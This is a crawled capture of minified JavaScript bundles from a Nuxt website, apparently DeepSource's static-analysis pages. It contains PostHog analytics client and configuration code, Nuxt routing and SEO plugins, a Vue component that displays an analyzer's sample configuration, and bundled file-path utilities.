tl(N(N({},this.config),{},{persistence:"sessionStorage"})),Ge.is_supported()&&Ge.get("ph_debug")==="true"&&(this.config.debug=!0),this.config.debug&&(Tn.DEBUG=!0,ee.info("set_config",{config:t,oldConfig:o,newConfig:N({},this.config)})),(r=this.sessionRecording)===null||r===void 0||r.startIfEnabledOrStop(),(s=this.autocapture)===null||s===void 0||s.startIfEnabled(),(i=this.heatmaps)===null||i===void 0||i.startIfEnabled(),this.surveys.loadIfEnabled(),this._sync_opt_out_with_persistence())}startSessionRecording(t){var n=t===!0,r={sampling:n||!(t==null||!t.sampling),linked_flag:n||!(t==null||!t.linked_flag),url_trigger:n||!(t==null||!t.url_trigger),event_trigger:n||!(t==null||!t.event_trigger)};if(Object.values(r).some(Boolean)){var s,i,o,a,l;(s=this.sessionManager)===null||s===void 0||s.checkAndGetSessionAndWindowId(),r.sampling&&((i=this.sessionRecording)===null||i===void 0||i.overrideSampling()),r.linked_flag&&((o=this.sessionRecording)===null||o===void 0||o.overrideLinkedFlag()),r.url_trigger&&((a=this.sessionRecording)===null||a===void 0||a.overrideTrigger("url")),r.event_trigger&&((l=this.sessionRecording)===null||l===void 0||l.overrideTrigger("event"))}this.set_config({disable_session_recording:!1})}stopSessionRecording(){this.set_config({disable_session_recording:!0})}sessionRecordingStarted(){var t;return!((t=this.sessionRecording)===null||t===void 0||!t.started)}captureException(t,n){var r,s=new Error("PostHog syntheticException"),i=Dt((r=ue.__PosthogExtensions__)===null||r===void 0?void 0:r.parseErrorAsProperties)?N(N({},ue.__PosthogExtensions__.parseErrorAsProperties([t.message,void 0,void 0,void 0,t],{syntheticException:s})),n):N({$exception_level:"error",$exception_list:[{type:t.name,value:t.message,mechanism:{handled:!0,synthetic:!1}}]},n);this.exceptions.sendExceptionEvent(i)}loadToolbar(t){return this.toolbar.loadToolbar(t)}get_property(t){var n;return(n=this.persistence)===null||n===void 0?void 0:n.props[t]}getSessionProperty(t){var n;return(n=this.sessionPersistence)===null||n===void 0?void 0:n.props[t]}toString(){var t,n=(t=this.config.name)!==null&&t!==void 0?t:jr;return n!==jr&&(n=jr+"."+n),n}_isIdentified(){var t,n;return((t=this.persistence)===null||t===void 0?void 0:t.get_property(wn))==="identified"||((n=this.sessionPersistence)===null||n===void 0?void 0:n.get_property(wn))==="identified"}_hasPersonProcessing(){var t,n,r,s;return!(this.config.person_profiles==="never"||this.config.person_profiles==="identified_only"&&!this._isIdentified()&&qr(this.getGroups())&&((t=this.persistence)===null||t===void 0||(n=t.props)===null||n===void 0||!n[$s])&&((r=this.persistence)===null||r===void 0||(s=r.props)===null||s===void 0||!s[Do]))}_shouldCapturePageleave(){return this.config.capture_pageleave===!0||this.config.capture_pageleave==="if_capture_pageview"&&this.config.capture_pageview}createPersonProfile(){this._hasPersonProcessing()||this._requirePersonProcessing("posthog.createPersonProfile")&&this.setPersonProperties({},{})}_requirePersonProcessing(t){return this.config.person_profiles==="never"?(ee.error(t+' was called, but process_person is set to "never". This call will be ignored.'),!1):(this._register_single(Do,!0),!0)}_sync_opt_out_with_persistence(){var t,n,r,s,i=this.consent.isOptedOut(),o=this.config.opt_out_persistence_by_default,a=this.config.disable_persistence||i&&!!o;((t=this.persistence)===null||t===void 0?void 0:t.disabled)!==a&&((r=this.persistence)===null||r===void 0||r.set_disabled(a)),((n=this.sessionPersistence)===null||n===void 0?void 0:n.disabled)!==a&&((s=this.sessionPersistence)===null||s===void 0||s.set_disabled(a))}opt_in_capturing(t){var n;this.consent.optInOut(!0),this._sync_opt_out_with_persistence(),(Z(t==null?void 0:t.captureEventName)||t!=null&&t.captureEventName)&&this.capture((n=t==null?void 0:t.captureEventName)!==null&&n!==void 0?n:"$opt_in",t==null?void 0:t.captureProperties,{send_instantly:!0}),this.config.capture_pageview&&this._captureInitialPageview()}opt_out_capturing(){this.consent.optInOut(!1),this._sync_opt_out_with_persistence()}has_opted_in_capturing(){return this.consent.isOptedIn()}has_opted_out_capturing(){return this.consent.isOptedOut()}clear_opt_in_out_capturing(){this.consent.reset(),this._sync_opt_out_with_persistence()}_is_bot(){return It?Dm(It,this.config.custom_blocked_useragents):void 0}_captureInitialPageview(){X&&!this._initialPageviewCaptured&&(this._initialPageviewCaptured=!0,this.capture("$pageview",{title:X.title},{send_instantly:!0}))}debug(t){t===!1?(I==null||I.console.log("You've disabled debug mode."),localStorage&&localStorage.removeItem("ph_debug"),this.set_config({debug:!1})):(I==null||I.console.log("You're now in debug mode. All calls to PostHog will be logged in your console.\nYou can disable this with `posthog.debug(false)`."),localStorage&&localStorage.setItem("ph_debug","true"),this.set_config({debug:!0}))}_runBeforeSend(t){if(Re(this.config.before_send))return t;var n=He(this.config.before_send)?this.config.before_send:[this.config.before_send],r=t;for(var s of n){if(r=s(r),Re(r)){var i="Event '".concat(t.event,"' was rejected in beforeSend function");return vk(t.event)?ee.warn("".concat(i,". This can cause unexpected behavior.")):ee.info(i),null}r.properties&&!qr(r.properties)||ee.warn("Event '".concat(t.event,"' has no properties after beforeSend function, this is likely an error."))}return r}getPageViewId(){var t;return(t=this.pageViewManager._currentPageview)===null||t===void 0?void 0:t.pageViewId}}(function(e,t){for(var n=0;n<t.length;n++)e.prototype[t[n]]=dk(e.prototype[t[n]])})(Sa,["identify"]);var Eh,Th=(Eh=ti[jr]=new Sa,function(){function e(){e.done||(e.done=!0,jm=!1,xe(ti,function(t){t._dom_loaded()}))}X!=null&&X.addEventListener?X.readyState==="complete"?e():Be(X,"DOMContentLoaded",e,{capture:!1}):I&&ee.error("Browser doesn't support `document.addEventListener` so PostHog couldn't be initialized")}(),Eh);const sR=qe({name:"posthog",enforce:"post",setup(e){const t=rt(),n=Th.init(t.public.posthogPublicKey,{api_host:t.public.posthogHost||"https://us.i.posthog.com",capture_pageview:!1});return Pt().afterEach(s=>{hn(()=>{Th.capture("$pageview",{current_url:s.fullPath})})}),{provide:{posthog:()=>n}}}});function iR(e,t){let n=e;fn(e,{strict:!1,acceptRelative:!0})&&(n=aa(e).pathname);const r=Eo(t.base||"/");r!=="/"&&n.startsWith(r)&&(n=n.slice(r.length));let s=dn(t.absolute?t.siteUrl:"");r!=="/"&&s.endsWith(r)&&(s=s.slice(0,s.indexOf(r)));const i=t.withBase?To(r,s||"/"):s,o=To(n,i);return n==="/"&&!t.withBase?ci(o):aR(t.trailingSlash,o)}function oR(e){var n;return!!((n=(e.split("/").pop()||e).match(/\.[0-9a-z]+$/i))!=null&&n[0])}function aR(e,t){const n=aa(t);if(oR(n.pathname))return t;const r=e?ci(n.pathname):dn(n.pathname);return`${n.protocol?`${n.protocol}//`:""}${n.host||""}${r}${n.search||""}${n.hash||""}`}function lR(e){return window.location.origin}function cR(e={}){const t=_a(),n=lR(),r=rt().app.baseURL||"/";return s=>he(()=>iR(me(s),{absolute:me(e.absolute),withBase:me(e.withBase),siteUrl:me(e.canonical)!==!1?t.url:n,trailingSlash:t.trailingSlash,base:r}))}function uR(e){const{canonicalQueryWhitelist:t}=rt().public["seo-utils"],n=_a(),r=Yn(),s=cR({withBase:!0,absolute:!0}),i=he(()=>{const{query:l}=r,u=s(r.path||"/").value||r.path,c=Object.fromEntries(Object.entries(l).filter(([f])=>t.includes(f)));return Object.keys(c).length?`${u}?${ug(c)}`:u}),o={tagPriority:101};ha({htmlAttrs:{lang:e.locale},templateParams:{site:n,siteName:n.name||""},titleTemplate:"%s %separator %siteName",link:[{rel:"canonical",href:()=>i.value}]},o);const a={ogType:"website",ogUrl:()=>i.value,ogLocale:()=>e.locale.value,ogSiteName:n.name};if(n.description&&(a.description=n.description),n.twitter){const l=n.twitter.startsWith("@")?n.twitter:`@${n.twitter}`;a.twitterCreator=l,a.twitterSite=l}h1(a,o)}const fR=qe({name:"nuxt-seo:defaults",order:999,env:{islands:!1},setup(){const e=_a(),t=Ee(e.currentLocale||e.defaultLocale);uR({locale:t})}}),dR=[uS,dS,$E,JE,YE,XE,ZE,e1,C1,cP,uP,uC,fC,hC,bC,RC,ck,uk,sR,fR],hR=vs({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const s in e.route)Object.defineProperty(r,s,{get:()=>t===e.renderKey?e.route[s]:n[s],enumerable:!0});return Yr(la,$t(r)),()=>Mt(e.vnode,{ref:e.vnodeRef})}}),pR=vs({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=Pe(),i=Ee(),o=vt(la,null);let a;r({pageRef:i});const l=vt(sw,null);let u;const c=s.deferHydration();if(s.isHydrating){const d=s.hooks.hookOnce("app:error",c);Pt().beforeEach(d)}e.pageKey&&nt(()=>e.pageKey,(d,h)=>{d!==h&&s.callHook("page:loading:start")});let f=!1;return()=>Mt(Xg,{name:e.name,route:e.route,...t},{default:d=>{const h=_R(o,d.route,d.Component),p=o&&o.matched.length===d.route.matched.length;if(!d.Component){if(u&&!p)return u;c();return}if(u&&l&&!l.isCurrent(d.route))return u;if(h&&o&&(!l||l!=null&&l.isCurrent(o)))return p?u:null;const _=Wl(d,e.pageKey);!s.isHydrating&&!mR(o,d.route,d.Component)&&a===_&&(s.callHook("page:loading:end"),f=!0),a=_;const y=!!(e.transition??d.route.meta.pageTransition??Rl),b=y&&gR([e.transition,d.route.meta.pageTransition,Rl,{onAfterLeave:()=>{s.callHook("page:transition:finish",d.Component)}}].filter(Boolean)),m=e.keepalive??d.route.meta.keepalive??wb;return u=EE(y&&b,yE(m,Mt(Up,{suspensible:!0,onPending:()=>s.callHook("page:start",d.Component),onResolve:()=>{hn(()=>s.callHook("page:finish",d.Component).then(()=>{if(!f)return s.callHook("page:loading:end");f=!1}).finally(c))}},{default:()=>{const g=Mt(hR,{key:_||void 0,vnode:n.default?Mt(ct,void 0,n.default(d)):d.Component,route:d.route,renderKey:_||void 0,trackRootNodes:y,vnodeRef:i});return m&&(g.type.name=d.Component.type.name||d.Component.type.__name||"RouteProvider"),g}}))).default(),u}})}});function gR(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?tu(n.onAfterLeave):void 0}));return Ti(...t)}function _R(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((s,i)=>{var o,a,l;return((o=s.components)==null?void 0:o.default)!==((l=(a=e.matched[i])==null?void 0:a.components)==null?void 0:l.default)})||n&&Wl({route:t,Component:n})!==Wl({route:e,Component:n})}function mR(e,t,n){return e?t.matched.findIndex(s=>{var i;return((i=s.components)==null?void 0:i.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const vR=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},yR={};function bR(e,t){const n=pR;return Ft(),Kp("div",null,[$e(n)])}const wR=vR(yR,[["render",bR]]),SR={__name:"nuxt-error-page",props:{error:Object},setup(e){const n=e.error;n.stack&&n.stack.split(`
`).splice(1).map(f=>({text:f.replace("webpack:/","").replace(".vue",".js").trim(),internal:f.includes("node_modules")&&!f.includes(".cache")||f.includes("internal")||f.includes("new Promise")})).map(f=>`<span class="stack${f.internal?" internal":""}">${f.text}</span>`).join(`
`);const r=Number(n.statusCode||500),s=r===404,i=n.statusMessage??(s?"Page Not Found":"Internal Server Error"),o=n.message||n.toString(),a=void 0,c=s?D(()=>F(()=>import("./1U8u7JIk.js"),__vite__mapDeps([131,17,15,132]),import.meta.url)):D(()=>F(()=>import("./DwJbU0Hb.js"),__vite__mapDeps([133,15,134]),import.meta.url));return(f,d)=>(Ft(),kn(me(c),Zm(Yp({statusCode:me(r),statusMessage:me(i),description:me(o),stack:me(a)})),null,16))}},ER={key:0},Ph={__name:"nuxt-root",setup(e){const t=()=>null,n=Pe(),r=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",r);Pt().beforeEach(l)}const s=!1;Yr(la,Yn()),n.hooks.callHookWith(l=>l.map(u=>u()),"vue:setup");const i=Pi(),o=!1;vp((l,u,c)=>{if(n.hooks.callHook("vue:error",l,u,c).catch(f=>console.error("[nuxt] Error in `vue:error` hook",f)),cw(l)&&(l.fatal||l.unhandled))return n.runWithContext(()=>Ur(l)),!1});const a=!1;return(l,u)=>(Ft(),kn(Up,{onResolve:me(r)},{default:rp(()=>[me(o)?(Ft(),Kp("div",ER)):me(i)?(Ft(),kn(me(SR),{key:1,error:me(i)},null,8,["error"])):me(a)?(Ft(),kn(me(t),{key:2,context:me(a)},null,8,["context"])):me(s)?(Ft(),kn(Zv(me(s)),{key:3})):(Ft(),kn(me(wR),{key:4}))]),_:1},8,["onResolve"]))}};let Ch;{let e;Ch=async function(){var o,a;if(e)return e;const r=!!(((o=window.__NUXT__)==null?void 0:o.serverRendered)??((a=document.getElementById("__NUXT_DATA__"))==null?void 0:a.dataset.ssr)==="true")?m0(Ph):_0(Ph),s=Cb({vueApp:r});async function i(l){await s.callHook("app:error",l),s.payload.error=s.payload.error||ca(l)}r.config.errorHandler=i,s.hook("app:suspense:resolve",()=>{r.config.errorHandler===i&&(r.config.errorHandler=void 0)});try{await Rb(s,dR)}catch(l){i(l)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(Eb),await s.hooks.callHook("app:mounted",r),await hn()}catch(l){i(l)}return r},e=Ch().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{fn as $,na as A,DR as B,kR as C,NR as D,De as E,ct as F,BR as G,VR as H,HR as I,rt as J,OR as K,sw as L,kn as M,vR as N,MR as O,la as P,gg as Q,ys as R,Up as S,da as T,Qf as U,JR as V,IR as W,F0 as X,aw as Y,WE as Z,EE as _,Yn as a,hd as a$,oa as a0,Cg as a1,ci as a2,dn as a3,WR as a4,KR as a5,jp as a6,nt as a7,Hl as a8,pp as a9,jR as aA,CR as aB,tI as aC,kC as aD,_a as aE,xR as aF,gI as aG,pI as aH,yI as aI,vI as aJ,F as aK,Xn as aL,cI as aM,RR as aN,An as aO,hI as aP,UR as aQ,ge as aR,dI as aS,fI as aT,mI as aU,Ti as aV,Eo as aW,aa as aX,ug as aY,FR as aZ,li as a_,hp as aa,pn as ab,LR as ac,ha as ad,cu as ae,zR as af,en as ag,Bc as ah,Kv as ai,mp as aj,Cr as ak,bi as al,ca as am,PR as an,xo as ao,Wt as ap,GR as aq,_I as ar,lI as as,P1 as at,Zv as au,zy as av,Yo as aw,uI as ax,Ls as ay,Zm as az,QR as b,vn as b0,aI as b1,rI as b2,nI as b3,oI as b4,sI as b5,iI as b6,mC as b7,PC as b8,To as b9,QE as ba,YR as bb,XR as bc,mP as bd,ZR as be,D as bf,Tr as bg,Ke as bh,eI as bi,he as c,vs as d,Pt as e,qR as f,me as g,Mt as h,vt as i,Kp as j,Jp as k,Fs as l,Ly as m,hn as n,Ft as o,Yr as p,AR as q,Ee as r,ao as s,Xo as t,Pe as u,$e as v,$R as w,rp as x,Xp as y,rv as z};


--- FILE ---
content_type: application/javascript
request_url: https://us-assets.i.posthog.com/array/phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ/config.js
body_size: -84
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ'] = {
    config: {"token": "phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": true, "capturePerformance": {"network_timing": true, "web_vitals": true, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": false, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": false, "suppressionRules": []}, "sessionRecording": false, "heatmaps": true, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/FYUbfWMq.js
body_size: 1639
content:
import{j as u,o as r,k as t,d as w,aP as b,v as m,g as a,a as k,c as p,w as B,aE as T,M as z,x as $,B as D,z as V,y as v}from"./DaGeAegi.js";import{u as H}from"./CxaAvkbn.js";import{u as M,_ as N}from"./DNHtJCuO.js";import{_ as j}from"./BeQvqV8A.js";import{u as E}from"./DBx8umGK.js";import"./kibxktkO.js";import"./hbOoBq-x.js";import"./DCRrmoqb.js";import"./C9UA9zCS.js";function L(i,n){return r(),u("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{d:"M7 3.5A1.5 1.5 0 0 1 8.5 2h3.879a1.5 1.5 0 0 1 1.06.44l3.122 3.12A1.5 1.5 0 0 1 17 6.622V12.5a1.5 1.5 0 0 1-1.5 1.5h-1v-3.379a3 3 0 0 0-.879-2.121L10.5 5.379A3 3 0 0 0 8.379 4.5H7v-1Z"}),t("path",{d:"M4.5 6A1.5 1.5 0 0 0 3 7.5v9A1.5 1.5 0 0 0 4.5 18h7a1.5 1.5 0 0 0 1.5-1.5v-5.879a1.5 1.5 0 0 0-.44-1.06L9.44 6.439A1.5 1.5 0 0 0 8.378 6H4.5Z"})])}const Z=w({__name:"CopyButton",props:{text:{}},setup(i){const n=i,{copy:l}=b(),{showToast:d}=H(),x=async()=>{await l(n.text),d("Copied sample configuration to clipboard.",{severity:"info",position:"bottom"})};return(e,c)=>(r(),u("button",{type:"button",class:"inline-flex items-center rounded p-1 text-gray-9 hover:text-gray-11 hover:bg-gray-3 focus:outline-none transition-all duration-200 ease-in-out group hover:px-3",onClick:x},[m(a(L),{class:"h-4 w-4"}),c[0]||(c[0]=t("span",{class:"max-w-0 overflow-hidden whitespace-nowrap group-hover:max-w-xs group-hover:ml-2 transition-all duration-300 ease-in-out text-xs font-medium tracking-tight"}," Copy to clipboard ",-1))]))}});function q(i,n){return r(),u("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m2.25 0H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"})])}const P={class:"flex flex-col p-6"},R={class:"flex flex-row items-center gap-4 w-full"},U=["src","alt"],F={class:"space-y-1"},G={class:"text-xl font-semibold text-gray-12"},I={class:"w-full mt-6 pt-6 border-t border-gray-4"},J={class:"bg-gray-2 ring-1 ring-gray-3 rounded-md mt-4"},K={class:"flex flex-row items-center justify-between px-4 pt-4"},O={class:"flex flex-row items-center tracking-tight font-medium text-sm"},Q={class:"prose mt-2"},W={class:"text-sm text-gray-11"},X=["href"],lt=w({__name:"index",async setup(i){let n,l;const d=k(),x=p(()=>d.params.analyzer),{activeAnalyzer:e,fetchAnalyzer:c}=M();return[n,l]=B(()=>c(x.value)),await n,l(),T(),E({title:p(()=>{var s;return`${(s=e.value)==null?void 0:s.name} Static Analysis and SAST ・ DeepSource`}),titleTemplate:"%s",meta:[{name:"description",content:p(()=>{var s;return`Configure ${(s=e.value)==null?void 0:s.name} static analysis and SAST on DeepSource. Detect code quality and security issues automatically.`})},{property:"og:title",content:p(()=>{var s;return`${(s=e.value)==null?void 0:s.name} | DeepSource Static Analysis & SAST`})}]}),(s,o)=>{const C=Z,A=N,S=j;return r(),z(S,{name:"analyzer"},{details:$(()=>{var _,f,g,y,h;return[t("section",P,[t("div",R,[(_=a(e))!=null&&_.logo?(r(),u("img",{key:0,src:a(e).logo,alt:a(e).name+" logo",class:"w-16 h-16"},null,8,U)):D("",!0),t("div",F,[t("h1",G,V((f=a(e))==null?void 0:f.name),1),o[0]||(o[0]=t("h2",{class:"text-sm text-gray-10 font-medium"},"Static Analysis, SAST, Code Coverage, Code Complexity",-1))])]),t("div",I,[o[4]||(o[4]=t("div",{class:"text-gray-10 font-medium text-sm"},"Sample Configuration",-1)),t("div",J,[t("div",K,[t("div",O,[m(a(q),{class:"h-4 w-4 text-gray-9 mr-2"}),o[1]||(o[1]=t("span",{class:"text-gray-10"},".deepsource.toml",-1))]),m(C,{text:((g=a(e))==null?void 0:g.exampleConfig)||""},null,8,["text"])]),m(A,{class:"prose prose-code:text-sm prose-pre:ring-0",value:`\`\`\`toml
${(y=a(e))==null?void 0:y.exampleConfig}
\`\`\``},null,8,["value"])]),t("div",Q,[t("span",W,[o[2]||(o[2]=v(" Explore ")),t("a",{href:(h=a(e))==null?void 0:h.documentationUrl},"the docs",8,X),o[3]||(o[3]=v(" for all configuration options. "))])])])])]}),_:1})}}});export{lt as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/gVuGGfog.js
body_size: -380
content:
import{N as o,j as r,o as s,K as t}from"./DaGeAegi.js";const n={};function c(e,a){return s(),r("p",null,[t(e.$slots,"default")])}const f=o(n,[["render",c]]);export{f as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DNHtJCuO.js
body_size: 145030
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./Dg4gvW1S.js","./DaGeAegi.js","./kibxktkO.js","./hbOoBq-x.js","./DCRrmoqb.js","./C9UA9zCS.js"])))=>i.map(i=>d[i]);
import{f as Ci,n as ou,h as rr,s as bn,a as _c,_ as yc}from"./kibxktkO.js";import{bi as hn,aK as cu,aV as lu,d as Sc,c as fu,ao as kc,w as Nc,a7 as Ic,K as Oc,M as xc,B as Lc,o as Fc,g as Dt,t as wc,ay as hu,am as Rc}from"./DaGeAegi.js";import{u as Bc}from"./DCRrmoqb.js";import{n as du}from"./hbOoBq-x.js";import{u as Pc}from"./C9UA9zCS.js";function mu(e){if(e)throw e}function Mc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var _r,pu;function Uc(){if(pu)return _r;pu=1;var e=Object.prototype.hasOwnProperty,t=Object.prototype.toString,n=Object.defineProperty,r=Object.getOwnPropertyDescriptor,i=function(c){return typeof Array.isArray=="function"?Array.isArray(c):t.call(c)==="[object Array]"},u=function(c){if(!c||t.call(c)!=="[object Object]")return!1;var h=e.call(c,"constructor"),f=c.constructor&&c.constructor.prototype&&e.call(c.constructor.prototype,"isPrototypeOf");if(c.constructor&&!h&&!f)return!1;var m;for(m in c);return typeof m>"u"||e.call(c,m)},s=function(c,h){n&&h.name==="__proto__"?n(c,h.name,{enumerable:!0,configurable:!0,value:h.newValue,writable:!0}):c[h.name]=h.newValue},a=function(c,h){if(h==="__proto__")if(e.call(c,h)){if(r)return r(c,h).value}else return;return c[h]};return _r=function o(){var c,h,f,m,d,E,p=arguments[0],T=1,A=arguments.length,k=!1;for(typeof p=="boolean"&&(k=p,p=arguments[1]||{},T=2),(p==null||typeof p!="object"&&typeof p!="function")&&(p={});T<A;++T)if(c=arguments[T],c!=null)for(h in c)f=a(p,h),m=a(c,h),p!==m&&(k&&m&&(u(m)||(d=i(m)))?(d?(d=!1,E=f&&i(f)?f:[]):E=f&&u(f)?f:{},s(p,{name:h,newValue:o(k,E,m)})):typeof m<"u"&&s(p,{name:h,newValue:m}));return p},_r}var Hc=Uc();const yr=Mc(Hc);function Xr(e){if(typeof e!="object"||e===null)return!1;const t=Object.getPrototypeOf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}function vc(){const e=[],t={run:n,use:r};return t;function n(...i){let u=-1;const s=i.pop();if(typeof s!="function")throw new TypeError("Expected function as last argument, not "+s);a(null,...i);function a(o,...c){const h=e[++u];let f=-1;if(o){s(o);return}for(;++f<i.length;)(c[f]===null||c[f]===void 0)&&(c[f]=i[f]);i=c,h?zc(h,a)(...c):s(null,...c)}}function r(i){if(typeof i!="function")throw new TypeError("Expected `middelware` to be a function, not "+i);return e.push(i),t}}function zc(e,t){let n;return r;function r(...s){const a=e.length>s.length;let o;a&&s.push(i);try{o=e.apply(this,s)}catch(c){const h=c;if(a&&n)throw h;return i(h)}a||(o&&o.then&&typeof o.then=="function"?o.then(u,i):o instanceof Error?i(o):u(o))}function i(s,...a){n||(n=!0,t(s,...a))}function u(s){i(null,s)}}function nn(e){return!e||typeof e!="object"?"":"position"in e||"type"in e?Eu(e.position):"start"in e||"end"in e?Eu(e):"line"in e||"column"in e?Jr(e):""}function Jr(e){return gu(e&&e.line)+":"+gu(e&&e.column)}function Eu(e){return Jr(e&&e.start)+"-"+Jr(e&&e.end)}function gu(e){return e&&typeof e=="number"?e:1}class _e extends Error{constructor(t,n,r){super(),typeof n=="string"&&(r=n,n=void 0);let i="",u={},s=!1;if(n&&("line"in n&&"column"in n?u={place:n}:"start"in n&&"end"in n?u={place:n}:"type"in n?u={ancestors:[n],place:n.position}:u={...n}),typeof t=="string"?i=t:!u.cause&&t&&(s=!0,i=t.message,u.cause=t),!u.ruleId&&!u.source&&typeof r=="string"){const o=r.indexOf(":");o===-1?u.ruleId=r:(u.source=r.slice(0,o),u.ruleId=r.slice(o+1))}if(!u.place&&u.ancestors&&u.ancestors){const o=u.ancestors[u.ancestors.length-1];o&&(u.place=o.position)}const a=u.place&&"start"in u.place?u.place.start:u.place;this.ancestors=u.ancestors||void 0,this.cause=u.cause||void 0,this.column=a?a.column:void 0,this.fatal=void 0,this.file,this.message=i,this.line=a?a.line:void 0,this.name=nn(u.place)||"1:1",this.place=u.place||void 0,this.reason=this.message,this.ruleId=u.ruleId||void 0,this.source=u.source||void 0,this.stack=s&&u.cause&&typeof u.cause.stack=="string"?u.cause.stack:"",this.actual,this.expected,this.note,this.url}}_e.prototype.file="";_e.prototype.name="";_e.prototype.reason="";_e.prototype.message="";_e.prototype.stack="";_e.prototype.column=void 0;_e.prototype.line=void 0;_e.prototype.ancestors=void 0;_e.prototype.cause=void 0;_e.prototype.fatal=void 0;_e.prototype.place=void 0;_e.prototype.ruleId=void 0;_e.prototype.source=void 0;const Me={basename:$c,dirname:qc,extname:Yc,join:jc,sep:"/"};function $c(e,t){if(t!==void 0&&typeof t!="string")throw new TypeError('"ext" argument must be a string');Tn(e);let n=0,r=-1,i=e.length,u;if(t===void 0||t.length===0||t.length>e.length){for(;i--;)if(e.codePointAt(i)===47){if(u){n=i+1;break}}else r<0&&(u=!0,r=i+1);return r<0?"":e.slice(n,r)}if(t===e)return"";let s=-1,a=t.length-1;for(;i--;)if(e.codePointAt(i)===47){if(u){n=i+1;break}}else s<0&&(u=!0,s=i+1),a>-1&&(e.codePointAt(i)===t.codePointAt(a--)?a<0&&(r=i):(a=-1,r=s));return n===r?r=s:r<0&&(r=e.length),e.slice(n,r)}function qc(e){if(Tn(e),e.length===0)return".";let t=-1,n=e.length,r;for(;--n;)if(e.codePointAt(n)===47){if(r){t=n;break}}else r||(r=!0);return t<0?e.codePointAt(0)===47?"/":".":t===1&&e.codePointAt(0)===47?"//":e.slice(0,t)}function Yc(e){Tn(e);let t=e.length,n=-1,r=0,i=-1,u=0,s;for(;t--;){const a=e.codePointAt(t);if(a===47){if(s){r=t+1;break}continue}n<0&&(s=!0,n=t+1),a===46?i<0?i=t:u!==1&&(u=1):i>-1&&(u=-1)}return i<0||n<0||u===0||u===1&&i===n-1&&i===r+1?"":e.slice(i,n)}function jc(...e){let t=-1,n;for(;++t<e.length;)Tn(e[t]),e[t]&&(n=n===void 0?e[t]:n+"/"+e[t]);return n===void 0?".":Kc(n)}function Kc(e){Tn(e);const t=e.codePointAt(0)===47;let n=Vc(e,!t);return n.length===0&&!t&&(n="."),n.length>0&&e.codePointAt(e.length-1)===47&&(n+="/"),t?"/"+n:n}function Vc(e,t){let n="",r=0,i=-1,u=0,s=-1,a,o;for(;++s<=e.length;){if(s<e.length)a=e.codePointAt(s);else{if(a===47)break;a=47}if(a===47){if(!(i===s-1||u===1))if(i!==s-1&&u===2){if(n.length<2||r!==2||n.codePointAt(n.length-1)!==46||n.codePointAt(n.length-2)!==46){if(n.length>2){if(o=n.lastIndexOf("/"),o!==n.length-1){o<0?(n="",r=0):(n=n.slice(0,o),r=n.length-1-n.lastIndexOf("/")),i=s,u=0;continue}}else if(n.length>0){n="",r=0,i=s,u=0;continue}}t&&(n=n.length>0?n+"/..":"..",r=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),r=s-i-1;i=s,u=0}else a===46&&u>-1?u++:u=-1}return n}function Tn(e){if(typeof e!="string")throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}const Qc={cwd:Wc};function Wc(){return"/"}function Zr(e){return!!(e!==null&&typeof e=="object"&&"href"in e&&e.href&&"protocol"in e&&e.protocol&&e.auth===void 0)}function Gc(e){if(typeof e=="string")e=new URL(e);else if(!Zr(e)){const t=new TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+"`");throw t.code="ERR_INVALID_ARG_TYPE",t}if(e.protocol!=="file:"){const t=new TypeError("The URL must be of scheme file");throw t.code="ERR_INVALID_URL_SCHEME",t}return Xc(e)}function Xc(e){if(e.hostname!==""){const r=new 